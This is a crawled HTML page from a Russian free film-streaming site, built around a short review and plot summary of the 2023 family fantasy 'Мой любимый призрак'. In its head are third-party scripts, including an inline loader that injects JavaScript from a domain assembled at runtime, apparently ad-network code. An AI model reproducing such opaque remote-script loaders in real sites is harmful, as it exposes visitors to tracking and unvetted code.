

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html
body_size: 11755
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Мой любимый призрак 2023 комедия &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Это кино мне показалась слишком детским. Фэнтези &laquo;Мой любимый призрак&raquo; взрослому зрителю будет чересчур простым. Ограничение по возрасту всего &laquo;6+&raquo; и логичная позитивная концовка. А вот детям и подросткам данная история точно понравится"><link href="https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html?amp=1" rel="amphtml" /><meta property="og:title" content="Мой любимый призрак 2023"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Это кино мне показалась слишком детским. Фэнтези &laquo;Мой любимый призрак&raquo; взрослому зрителю будет чересчур простым. Ограничение по возрасту всего &laquo;6+&raquo; и логичная позитивная концовка. А вот детям и подросткам данная история точно понравится"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Мой любимый призрак 2023"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="5271"/><meta property="og:video" content="kinocolor.ru/video/embed/3980"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/3980"/><meta property="ya:ovs:content_id" content="3980"/><meta property="ya:ovs:views_total" content="16"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Мой любимый призрак 2023"/><meta property="og:title" content="Мой любимый призрак 2023 комедия"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/9c/ab/9cab6620a853911826f98f59231397c2.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/9c/ab/9cab6620a853911826f98f59231397c2.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/3980"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/3980"/><link rel="canonical" href="https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="8135ecb4f7081d0f5182896fad4b0839d5b4eed768fd9ab1a9841425c7138f80" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/komedii" itemprop="item"><span itemprop="name">Комедии</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Мой любимый призрак 2023</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Мой любимый призрак 2023 <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/9c/ab/9cab6620a853911826f98f59231397c2.jpg);"> <img alt="Мой любимый призрак 2023" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/9c/ab/9cab6620a853911826f98f59231397c2.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:27:51</span></div> <meta itemprop="duration" content="PT1H27M51S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/9c/ab/9cab6620a853911826f98f59231397c2.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/3980', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 16 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-3980" data-target-controller="content" data-target-subject="video" data-target-id="3980" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 271 ролик">6271</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2023-08-24T07:33:59+03:00">24.08.2023</time> <span class="time">07:33</span>,</span><meta itemprop="uploadDate" content="2023-08-24T07:33:59+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/komedii">Комедии</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/3980" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Это кино мне показалась слишком детским. Фэнтези «Мой любимый призрак» взрослому зрителю будет чересчур простым. Ограничение по возрасту всего «6+» и логичная позитивная концовка. А вот детям и подросткам данная история точно понравится.</p><p>Бубух — призрак в королевском замке. Его работа — пугать гостей. Вот только добрый дух с ней не очень справляется. Молодая девочка придет к замку и попросит о помощи. Колдунья Эрла похитила ее маму. Они являются родственниками Бубуха. Король Юлиус считает, что помочь нужно. Вместе добрые герои из «Мой любимый призрак» сразятся с коварной Эрлой.</p><p>Ведьмы, духи, волшебные книги, средние визуальные эффекты и минимум интриг. Фильм напоминает позитивную фэнтезийную сказку. Как отмечал, добро обязано было одолеть зло. Сюжетной остроты здесь не хватало. Чересчур все было понятным и простым. 6 баллов, это максимум таких простых историй.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F">приключения</a>, <a class="tags_bar_link" href="/tags/%D1%84%D1%8D%D0%BD%D1%82%D0%B5%D0%B7%D0%B8">фэнтези</a>, <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5">семейные</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/3980&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="3980" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/3980"> <a itemprop="url" href="https://kinocolor.ru/video/3980-moi-lyubimyi-prizrak-2023.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="8135ecb4f7081d0f5182896fad4b0839d5b4eed768fd9ab1a9841425c7138f80" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="3980" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1769765759" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6532-pazl-2023-serial-ntv.html">Пазл (2023) - сериал НТВ</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6056-devochka-poreshila-vsyu-semyu-chyornaja-sirota-2-2024-serial.html">Девочка порешила всю семью! Чёрная сирота 2 (2024)...</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6056-devochka-poreshila-vsyu-semyu-chyornaja-sirota-2-2024-serial.html"> <img alt="Девочка порешила всю семью! Чёрная сирота 2 (2024)..." src="/upload/video/images/small/5d/fa/5dfa7293ac44a0a18362ad64a6a88c51.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6506-serial-gnida-detektiv-2026.html">Сериал «Гнида» (детектив, 2026)</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6506-serial-gnida-detektiv-2026.html"> <img alt="Сериал &laquo;Гнида&raquo; (детектив, 2026)" src="/upload/video/images/small/e4/a7/e4a7d2f43548365ac353df92606c44b8.jpg"> </a> </div> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Мой любимый враг / все серии" href="/video/3873-moi-lyubimyi-vrag-vse-serii.html" target="_top" style="background-image: url(/upload/video/images/small/8b/0a/8b0ab7ae97c8257128733a7fafd6d1cb.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:45:19</span></div><a class="nowrap_text background_image " title="Мой любимый враг / все серии" href="/video/3873-moi-lyubimyi-vrag-vse-serii.html" target="_top">Мой любимый враг / все серии</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/8b/0a/8b0ab7ae97c8257128733a7fafd6d1cb.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Мой любимый враг / все серии</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/3873-moi-lyubimyi-vrag-vse-serii.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Призрак и Тьма" href="https://kinocolor.ru/video/149-prizrak-i-tma.html" target="_top" style="background-image: url(/upload/video/images/small/12/84/1284746b4e18b7bb1e388e01a507d29e.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:49:54</span></div><a class="nowrap_text background_image " title="Призрак и Тьма" href="https://kinocolor.ru/video/149-prizrak-i-tma.html" target="_top">Призрак и Тьма</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Призрак 2020 сериал" href="https://kinocolor.ru/video/1359-prizrak-2020-serial.html" target="_top" style="background-image: url(/upload/video/images/small/bf/b4/bfb4f1c5c9b67c539064c3bd1f8bd147.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:44:16</span></div><a class="nowrap_text background_image " title="Призрак 2020 сериал" href="https://kinocolor.ru/video/1359-prizrak-2020-serial.html" target="_top">Призрак 2020 сериал</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div 